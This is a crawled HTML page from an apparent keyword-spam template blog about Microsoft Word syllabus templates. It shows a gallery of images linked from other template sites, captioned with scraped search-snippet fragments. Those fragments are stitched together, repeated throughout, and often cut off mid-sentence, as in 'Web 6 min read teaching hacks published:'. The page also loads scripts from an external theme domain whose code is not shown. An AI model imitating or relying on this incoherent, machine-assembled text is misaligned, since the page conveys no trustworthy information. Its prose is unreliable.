

--- FILE ---
content_type: text/html
request_url: https://data1.skinnyms.com/en/syllabus-template-word.html
body_size: 4742
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href='//1.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//2.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//3.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//4.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//www.blogger.com' rel='dns-prefetch' />
	<link href='//fonts.gstatic.com' rel='dns-prefetch' />
	<link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
	<link href='//www.googletagmanager.com' rel='dns-prefetch' />
	<link href='//www.google-analytics.com' rel='dns-prefetch' />
	<meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
	<meta content='blogger' name='generator' />
	<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHdvkbqBty16ErkcQdGN2qkRNOmibs6faXyMXK1ahEgEcVDIllRM3x532RbYCkREV9Z4w6_E7kjasobINkBLCVxzBBVfo56CpKcqu5AyCDApgJ1CLht0lIEYvs4j-W4lFHhwqsbqePmdT-gJ4IBZkkN21Hp2K8Eqy3Kq6g21APDkKEsW0qWwoBysgNmcf/s1600/icon.png' rel='icon' type='image/x-icon' />
	<meta content='#0288d1' name='theme-color' />
	<meta content='#0288d1' name='msapplication-navbutton-color' />
	<title>Syllabus Template Word
</title>
	<meta name="description" content="Web  this free, editable syllabus template is ready to use upon download and works as a microsoft word or google docs file. Web free college syllabus template elementary syllabus template infographic syllabus template baking syllabus template class disclosure syllabus template spanish. Web  this repository contains templates useful for creating accessible syllabus or other course files in microsoft word. Web 25+ free course syllabus templates [word] a syllabus template is a helpful tool that assists you in making the elements, goals, and content of a whole course. It includes an editable microsoft."/>
<meta content='Syllabus Template Word' property='og:title' />
<meta content='Depaul university ~ college of education. Web 11+ syllabus template word sample science syllabus design. As a teacher, you can use this document to break down the topics for a particular subject that. Instructions for using this course syllabus template. Web  syllabus templates are best designed using an online tool, such as google docs or microsoft word.' property='og:description' />
<meta content='Syllabus Template Word' name='twitter:title' />
<meta content='Education syllabus in english template. Web the online course syllabus template is an accessible template built in microsoft word that contains all of the required sections for an online course syllabus. Templates can also be used. Web  course syllabus template if you want to get your syllabus done quickly, my syllabus template will help you knock it out in no time. Web the syllabus template is an editable word document that applies best practices for syllabi.' name='twitter:description' />
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Syllabus Template Word",
    "datePublished": "2023-05-30T03:27:46Z",
    "image": "https://tse1.mm.bing.net/th?q=syllabus%20template%20word",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=syllabus%20template%20word&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<meta content='article' property='og:type' />
	<script src='https://xss.my.id/theme/minifast/head.js' type='text/javascript'></script>
</head>

<body class='item post'>
	<div id='outer-wrapper'>
		<header id='header-wrapper'>
			<div class='topbar'>
				<div class='container row-x1'>
					<div class='topbar-menu section' id='topbar-menu' name='TopBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList152'>
							<ul id='topbar-menu-ul'>
								<!-- <li><a href='/'>Home</a></li> -->
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class='headerify-wrap'>
				<div class='headerify-fixed'>
					<div class='headerify'>
						<div class='container row-x1'>
							<div class='main-logo section' id='main-logo' name='Main Logo'>
								<div class='widget Header' data-version='2' id='Header1'>
									<div class='header-widget'>
										<a class='main-logo-img' href='/'> <img alt='home' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbkYjl-5OYaIpJyH62IHhR68fdlMZ5mBGah4xD5MEzHDqaSUorXmRqkEZ0JcOkuvxyByhS5WyOvMZWNuIwdzVSCDztcezx3v3FMzOSxBY6ujiqUAyNrUKy-iPj0uwyM9JRFkhCxpuOsUWgzQ0IensxtgZxNmRlP3ut_qUBJZ0D7sM7DcQG6_nWqtM2Sgy/s1600/logo.png' width="48" height="48"/> </a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<div class='header-ad-wrap has-ads'>
			<div class='header-ad container row-x1 section' id='header-ad' name='Header ADS'>
				<div class='widget HTML' data-version='2' id='HTML1'>
					<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
				</div>
			</div>
		</div>
		<!-- Content Wrapper -->
		<div id='content-wrapper'>
			<div class='container row-x1'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'>
						<div class='widget Blog' data-version='2' id='Blog1'>
							<div class='blog-posts hfeed container item-post-wrap'>
								<article class='blog-post hentry item-post'>
									<div class='item-post-inner'>
										<div class='entry-header blog-entry-header has-meta share-right'>
											<h1 class='entry-title'>Syllabus Template Word
</h1>
										</div>
										
										<div class='post-body entry-content' id='post-body'>
										<center><!--ads/auto.txt--></center>
											<article>
    <p class="p-2" align="justify"><strong>Syllabus Template Word</strong> - Look for the course outline template for your college class, training workshop, or teaching pedagogy here at template.net. You can make this process even easier by downloading a free. 10/14/2019 whether you’re offering a new course, reworking an existing one or just getting started in your higher education. Web the online course syllabus template is an accessible template built in microsoft word that contains all of the required sections for an online course syllabus. Web with the syllabus template from microsoft word, instructors can plug in all their necessary coursework info into specific, designated areas on the document. Web 11+ syllabus template word sample science syllabus design. As a teacher, you can use this document to break down the topics for a particular subject that. Instructions for using this course syllabus template. Download a version to edit [ doc] or a. Web  6 min read teaching hacks published:</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Blank Course Syllabus Template Invitation Templates for Blank' href='https://i.pinimg.com/originals/74/ec/c3/74ecc310eee0151d7bcff182593810d9.png' target="_blank">
                <center><img alt='Blank Course Syllabus Template Invitation Templates for Blank' src='https://i.pinimg.com/originals/74/ec/c3/74ecc310eee0151d7bcff182593810d9.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Blank Course Syllabus Template Invitation Templates for Blank'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Blank Course Syllabus Template Invitation Templates for Blank</h2>
			  <p class="p-2" align="justify">You can make this process even easier by downloading a free. 10/14/2019 whether you’re offering a new course, reworking an existing one or just getting started in your higher education. A syllabus is a guide for lessons that outlines the subjects to be taught and all other important information regarding a particular course or class. Templates can also be used..</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 47 Editable Syllabus Templates (Course Syllabus) ᐅ TemplateLab' href='https://i2.wp.com/templatelab.com/wp-content/uploads/2019/06/sylabus-template-48-790x1023.jpg' target="_blank">
                <center><img alt='47 Editable Syllabus Templates (Course Syllabus) ᐅ TemplateLab' src='https://i2.wp.com/templatelab.com/wp-content/uploads/2019/06/sylabus-template-48-790x1023.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=47 Editable Syllabus Templates (Course Syllabus) ᐅ TemplateLab'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">47 Editable Syllabus Templates (Course Syllabus) ᐅ TemplateLab</h2>
			  <p class="p-2" align="justify">Web  syllabus templates are best designed using an online tool, such as google docs or microsoft word. Web 11+ syllabus template word sample science syllabus design. Simply open the class syllabus. Web  this free, editable syllabus template is ready to use upon download and works as a microsoft word or google docs file. Depaul university ~ college of education.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Syllabus Template (Editable Resource) [Video] [Video] in 2020' href='https://i.pinimg.com/736x/c4/f1/da/c4f1da9e00a2ca534e830fc572a1bbcf.jpg' target="_blank">
                <center><img alt='Syllabus Template (Editable Resource) [Video] [Video] in 2020' src='https://i.pinimg.com/736x/c4/f1/da/c4f1da9e00a2ca534e830fc572a1bbcf.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Syllabus Template (Editable Resource) [Video] [Video] in 2020'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Syllabus Template (Editable Resource) [Video] [Video] in 2020</h2>
			  <p class="p-2" align="justify">Download or print a template to guide your thinking as you design a syllabus from scratch or revise an existing one. Web  syllabus templates are best designed using an online tool, such as google docs or microsoft word. Web free college syllabus template elementary syllabus template infographic syllabus template baking syllabus template class disclosure syllabus template spanish. 10/14/2019 whether you’re.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For FREE 28+ Sample Syllabus Templates in PDF MS Word' href='https://i2.wp.com/images.sampletemplates.com/wp-content/uploads/2015/04/10155654/syllabus-template-free.jpeg' target="_blank">
                <center><img alt='FREE 28+ Sample Syllabus Templates in PDF MS Word' src='https://i2.wp.com/images.sampletemplates.com/wp-content/uploads/2015/04/10155654/syllabus-template-free.jpeg' onerror="this.src='https://ts2.mm.bing.net/th?q=FREE 28+ Sample Syllabus Templates in PDF MS Word'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">FREE 28+ Sample Syllabus Templates in PDF MS Word</h2>
			  <p class="p-2" align="justify">It includes an editable microsoft. Education syllabus in english template. Web  syllabus templates are best designed using an online tool, such as google docs or microsoft word. Download a version to edit [ doc] or a. Templates can also be used.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 47 Editable Syllabus Templates (Course Syllabus) ᐅ TemplateLab' href='https://i2.wp.com/templatelab.com/wp-content/uploads/2019/06/sylabus-template-22.jpg?w=320' target="_blank">
                <center><img alt='47 Editable Syllabus Templates (Course Syllabus) ᐅ TemplateLab' src='https://i2.wp.com/templatelab.com/wp-content/uploads/2019/06/sylabus-template-22.jpg?w=320' onerror="this.src='https://ts2.mm.bing.net/th?q=47 Editable Syllabus Templates (Course Syllabus) ᐅ TemplateLab'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">47 Editable Syllabus Templates (Course Syllabus) ᐅ TemplateLab</h2>
			  <p class="p-2" align="justify">Download the file and replace all content contained within square brackets [ ] with. Web free college syllabus template elementary syllabus template infographic syllabus template baking syllabus template class disclosure syllabus template spanish. The syllabus is broken into discrete sections, which can be rearranged, removed, or. Instructions for using this course syllabus template. Web  this free, editable syllabus template is.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Create A Syllabus Template williamsonga.us' href='https://i2.wp.com/www.williamson-ga.us/wp-content/uploads/2019/01/create-a-syllabus-template-blank-syllabus-template-of-create-a-syllabus-template.jpg' target="_blank">
                <center><img alt='Create A Syllabus Template williamsonga.us' src='https://i2.wp.com/www.williamson-ga.us/wp-content/uploads/2019/01/create-a-syllabus-template-blank-syllabus-template-of-create-a-syllabus-template.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Create A Syllabus Template williamsonga.us'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Create A Syllabus Template williamsonga.us</h2>
			  <p class="p-2" align="justify">Templates can also be used. As a teacher, you can use this document to break down the topics for a particular subject that. You can make this process even easier by downloading a free. Web the online course syllabus template is an accessible template built in microsoft word that contains all of the required sections for an online course syllabus..</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For FREE 28+ Sample Syllabus Templates in PDF MS Word' href='https://i2.wp.com/images.sampletemplates.com/wp-content/uploads/2015/04/Syllabus-Template-Word.jpeg' target="_blank">
                <center><img alt='FREE 28+ Sample Syllabus Templates in PDF MS Word' src='https://i2.wp.com/images.sampletemplates.com/wp-content/uploads/2015/04/Syllabus-Template-Word.jpeg' onerror="this.src='https://ts2.mm.bing.net/th?q=FREE 28+ Sample Syllabus Templates in PDF MS Word'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">FREE 28+ Sample Syllabus Templates in PDF MS Word</h2>
			  <p class="p-2" align="justify">Web 25+ free course syllabus templates [word] a syllabus template is a helpful tool that assists you in making the elements, goals, and content of a whole course. You can make this process even easier by downloading a free. Instructions for using this course syllabus template. As a teacher, you can use this document to break down the topics for.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Download the Sample Syllabus Template (Microsoft Word)' href='https://i2.wp.com/s2.studylib.net/store/data/015464008_1-9e7cc93beda44847ca50e8d13e02781d-768x994.png' target="_blank">
                <center><img alt='Download the Sample Syllabus Template (Microsoft Word)' src='https://i2.wp.com/s2.studylib.net/store/data/015464008_1-9e7cc93beda44847ca50e8d13e02781d-768x994.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Download the Sample Syllabus Template (Microsoft Word)'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Download the Sample Syllabus Template (Microsoft Word)</h2>
			  <p class="p-2" align="justify">Web 25+ free course syllabus templates [word] a syllabus template is a helpful tool that assists you in making the elements, goals, and content of a whole course. Look for the course outline template for your college class, training workshop, or teaching pedagogy here at template.net. Web the online course syllabus template is an accessible template built in microsoft word.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 47 Editable Syllabus Templates (Course Syllabus) ᐅ TemplateLab' href='https://i2.wp.com/templatelab.com/wp-content/uploads/2019/06/sylabus-template-30.jpg' target="_blank">
                <center><img alt='47 Editable Syllabus Templates (Course Syllabus) ᐅ TemplateLab' src='https://i2.wp.com/templatelab.com/wp-content/uploads/2019/06/sylabus-template-30.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=47 Editable Syllabus Templates (Course Syllabus) ᐅ TemplateLab'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">47 Editable Syllabus Templates (Course Syllabus) ᐅ TemplateLab</h2>
			  <p class="p-2" align="justify">Web  course syllabus template if you want to get your syllabus done quickly, my syllabus template will help you knock it out in no time. 10/14/2019 whether you’re offering a new course, reworking an existing one or just getting started in your higher education. Web with the syllabus template from microsoft word, instructors can plug in all their necessary coursework.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 47 Editable Syllabus Templates (Course Syllabus) ᐅ TemplateLab' href='https://i2.wp.com/templatelab.com/wp-content/uploads/2019/06/sylabus-template-01.jpg' target="_blank">
                <center><img alt='47 Editable Syllabus Templates (Course Syllabus) ᐅ TemplateLab' src='https://i2.wp.com/templatelab.com/wp-content/uploads/2019/06/sylabus-template-01.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=47 Editable Syllabus Templates (Course Syllabus) ᐅ TemplateLab'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">47 Editable Syllabus Templates (Course Syllabus) ᐅ TemplateLab</h2>
			  <p class="p-2" align="justify">As a teacher, you can use this document to break down the topics for a particular subject that. Web the online course syllabus template is an accessible template built in microsoft word that contains all of the required sections for an online course syllabus. Web the syllabus template is an editable word document that applies best practices for syllabi. Web.</p>
		</div>
		</div>
	<p class="p-2" align="justify">Web with the syllabus template from microsoft word, instructors can plug in all their necessary coursework info into specific, designated areas on the document. Web 25+ free course syllabus templates [word] a syllabus template is a helpful tool that assists you in making the elements, goals, and content of a whole course. Web  syllabus templates are best designed using an online tool, such as google docs or microsoft word. A syllabus is a guide for lessons that outlines the subjects to be taught and all other important information regarding a particular course or class. Download the file and replace all content contained within square brackets [ ] with. Web  this repository contains templates useful for creating accessible syllabus or other course files in microsoft word. Download a version to edit [ doc] or a. Education syllabus in english template. Web download this syllabus template design in word, google docs format. Templates can also be used. Web the syllabus template is an editable word document that applies best practices for syllabi. You can make this process even easier by downloading a free. Depaul university ~ college of education. 10/14/2019 whether you’re offering a new course, reworking an existing one or just getting started in your higher education. Download or print a template to guide your thinking as you design a syllabus from scratch or revise an existing one. Web  6 min read teaching hacks published: Web free college syllabus template elementary syllabus template infographic syllabus template baking syllabus template class disclosure syllabus template spanish. Web the online course syllabus template is an accessible template built in microsoft word that contains all of the required sections for an online course syllabus. Instructions for using this course syllabus template. Simply open the class syllabus.</p>
</section>

<section>
        <h3>As A Teacher, You Can Use This Document To Break Down The Topics For A Particular Subject That.</h3>
        <p class="p-2" align="justify">Education syllabus in english template. Web  course syllabus template if you want to get your syllabus done quickly, my syllabus template will help you knock it out in no time. Templates can also be used. Web download this syllabus template design in word, google docs format.</p>
            <h3>Download A Version To Edit [ Doc] Or A.</h3>
        <p class="p-2" align="justify">Web free college syllabus template elementary syllabus template infographic syllabus template baking syllabus template class disclosure syllabus template spanish. You can make this process even easier by downloading a free. Web  this free, editable syllabus template is ready to use upon download and works as a microsoft word or google docs file. Download or print a template to guide your thinking as you design a syllabus from scratch or revise an existing one.</p>
            <h3>A Syllabus Is A Guide For Lessons That Outlines The Subjects To Be Taught And All Other Important Information Regarding A Particular Course Or Class.</h3>
        <p class="p-2" align="justify">Web with the syllabus template from microsoft word, instructors can plug in all their necessary coursework info into specific, designated areas on the document. Instructions for using this course syllabus template. Web 11+ syllabus template word sample science syllabus design. Web  this repository contains templates useful for creating accessible syllabus or other course files in microsoft word.</p>
            <h3>Depaul University ~ College Of Education.</h3>
        <p class="p-2" align="justify">Web 25+ free course syllabus templates [word] a syllabus template is a helpful tool that assists you in making the elements, goals, and content of a whole course. Simply open the class syllabus. The syllabus is broken into discrete sections, which can be rearranged, removed, or. It includes an editable microsoft.</p>
    </section>
</article>
	
										</div>
									</div>
								</article>
								<div id='arel-ad'></div>
							</div>
						</div>
					</div>
				</main>
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar widget-ready section' id='sidebar' name='Sidebar'>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Popular Posts</h3> 
							</div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/run-of-show-template.html'>Run Of Show Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/abuse-prevention-policy-template.html'>Abuse Prevention Policy Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/one-month-calendar-printable.html'>One Month Calendar Printable</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/pricing-guide-template.html'>Pricing Guide Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/ankha-dance-template.html'>Ankha Dance Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/bubble-letters-stencils-free-printable.html'>Bubble Letters Stencils Free Printable</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/acquisition-contract-template.html'>Acquisition Contract Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/free-printable-2019-calendar.html'>Free Printable 2019 Calendar</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/no-maidens-template.html'>No Maidens Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/state-farm-insurance-card-template.html'>State Farm Insurance Card Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
            						</div>
						<div class='widget HTML' data-version='2' id='HTML6'>
							<div class='widget-title'>
								<h3 class='title'>Ads</h3> </div>
							<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<div class='clearfix'></div>
		<div class='footer-ad-wrap has-ads'>
			<div class='footer-ad container row-x1 section' id='footer-ad' name='Footer ADS'>
				<div class='widget HTML' data-version='2' id='HTML22'>
					<div class='widget-content'>  </div>
				</div>
			</div>
		</div>
		<div class='clearfix'></div>
		<!-- Footer Wrapper -->
		<footer id='footer-wrapper'>
			<div id='footerbar'>
				<div class='container row-x1'>
					<div class='fbar-menu section' id='fbar-menu' name='FooterBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList157'>
							<div class='widget-content'>
								<ul>
									<li><a href='/p/dmca.html'>DMCA</a></li>
									<li><a href='/p/contact.html'>Contact</a></li>
									<li><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
									<li><a href='/p/copyright.html'>Copyright</a></li>
									<li><a href='/sitemap.xml'>Sitemap</a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script src='https://xss.my.id/theme/minifast/body.js' type='text/javascript'></script>
</body>
</html>